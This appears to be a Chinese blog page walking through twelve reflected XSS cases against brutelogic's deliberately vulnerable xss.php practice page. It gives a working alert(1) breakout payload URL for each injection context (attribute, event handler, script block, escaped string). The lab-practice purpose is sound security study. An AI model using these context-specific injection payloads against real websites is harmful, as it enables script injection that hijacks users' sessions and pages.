Source-Based XSS Test Cases
Single Reflection
Case 01 - Direct URL Injection (no parameter)
payload:

https://brutelogic.com.br/xss.php/"><script>alert(1)</script>

https://brutelogic.com.br/xss.php/"><svg onload=alert(1)>
Case 02 - Simple HTML Injection (a)


https://brutelogic.com.br/xss.php?a=1"<script>alert(1)</script>

Case 03 - Inline HTML Injection with Double Quotes (b1)

https://brutelogic.com.br/xss.php?b1=1"><script>alert(1)</script>
https://brutelogic.com.br/xss.php?b1=1"><svg onload=alert(1)>

Case 04 - Inline HTML Injection with Single Quotes (b2)

https://brutelogic.com.br/xss.php?b2=1'><script>alert(1)</script>
https://brutelogic.com.br/xss.php?b2=1'><svg onload=alert(1)>

Case 05 - Inline HTML Injection with Double Quotes: No Tag Breaking (b3)
https://brutelogic.com.br/xss.php?b3=1" onmouseover=alert(1)//

鼠标移动到此处,就会触发XSS

Case 06 - Inline HTML Injection with Single Quotes: No Tag Breaking (b4)
https://brutelogic.com.br/xss.php?b4=1' onmouseover=alert(1)//



Case 07 - HTML Injection with Single Quotes in JS Block (c1)
https://brutelogic.com.br/xss.php?c1='</script><svg onload=alert(1)>


Case 08 - HTML Injection with Double Quotes in JS Block (c2)
https://brutelogic.com.br/xss.php?c2="</script><svg onload=alert(1)>//


Case 09 - Simple JS Injection with Single Quotes (c3)
https://brutelogic.com.br/xss.php?c3='-alert(1)-'

Case 10 - Simple JS Injection with Double Quotes (c4)
https://brutelogic.com.br/xss.php?c4="-alert(1)-"



Case 11 - Escaped JS Injection with Single Quotes (c5)
https://brutelogic.com.br/xss.php?c5=\'-alert(1)//


Case 12 - Escaped JS Injection with Double Quotes (c6)
https://brutelogic.com.br/xss.php?c6=\"-confirm(1)//
https://brutelogic.com.br/xss.php?c6=\"-alert(1)//




 浙公网安备 33010602011771号
浙公网安备 33010602011771号